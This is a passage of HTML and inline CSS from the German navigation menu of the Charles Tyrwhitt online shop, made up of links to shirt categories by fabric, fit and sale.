            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2964004506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2964004506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/bedruckt/"
       class="navigationLink-2964004506 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        bedruckte hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9527783655 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9527783655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9527783655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9527783655 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/liberty-kollektion.html"
       class="navigationLink-9527783655 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        liberty kollektion
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4698288936 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4698288936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4698288936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4698288936 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/karo-hemden/"
       class="navigationLink-4698288936 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        karo hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9327578121 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9327578121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9327578121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9327578121 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/gestreifte-hemden/"
       class="navigationLink-9327578121 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        gestreifte hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7163852743 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7163852743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7163852743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7163852743 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-7163852743 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3810592224 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3810592224 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3810592224 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3810592224 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3810592224) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3810592224 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stoffe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1749950167 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1749950167 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1749950167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1749950167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-1749950167 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8596876989 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8596876989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8596876989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8596876989 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/hemd-der-saison/"
       class="navigationLink-8596876989 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        hemd der saison
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5773466804 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5773466804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5773466804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5773466804 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/twill/"
       class="navigationLink-5773466804 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        twill hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3609429709 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3609429709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3609429709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3609429709 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/popeline/"
       class="navigationLink-3609429709 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        popeline-gewebe hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8382331767 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8382331767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8382331767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8382331767 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenhemden/webart/oxford/"
       class="navigationLink-8382331767 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        oxford hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8330928032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8330928032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8330928032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8330928032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/flanellhemden/"
       class="navigationLink-8330928032 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        flanellhemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8243932963 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8243932963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8243932963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8243932963 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/leinen-hemden/"
       class="navigationLink-8243932963 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinen hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8571139601 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8571139601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8571139601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8571139601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/performance-kollektion/?prefn1=productType&amp;prefv1=Hemden"
       class="navigationLink-8571139601 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        performance hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8241463382 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8241463382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8241463382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8241463382 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/stretch-hemden/"
       class="navigationLink-8241463382 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        stretch-hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6221674632 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6221674632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6221674632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6221674632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/aegyptische-baumwolle/"
       class="navigationLink-6221674632 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ägyptische baumwoll hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6146843415 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6146843415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6146843415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6146843415 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6146843415 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hemden sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7250314291 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7250314291 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7250314291 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7250314291 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7250314291) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7250314291 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2379033650 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2379033650 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2379033650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2379033650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/"
       class="navigationLink-2379033650 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle Hemden Anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4218288807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4218288807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4218288807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4218288807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-4218288807 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        classic fit hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9074365352 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9074365352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9074365352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9074365352 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-9074365352 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8297907228 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8297907228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8297907228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8297907228 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hemden/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-8297907228 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit hemden
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5165928870 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5165928870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5165928870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5165928870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7522894032 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7522894032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7522894032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7522894032 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-7522894032 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        wie man ein hemd ausmisst 
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6571163268 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6571163268 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6571163268 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6571163268 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-6571163268 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4081735078 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4081735078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4081735078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4081735078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-4081735078 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3965585109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3965585109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3965585109 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3965585109 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-3965585109 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5168629705 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5168629705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5168629705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5168629705 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-5168629705 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6457957528 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6457957528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6457957528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6457957528 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hemden/"
       class="navigationLink-6457957528 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hemden Sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1025px) and (hover: hover) and (pointer: fine) {
  .navigation-li-container .navigation__li--main .experience-layouts-detailsLayout {
    max-width: 160px !important;
  }
}
 
.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}

@media (min-width: 1024px) and (max-width: 1227px) {
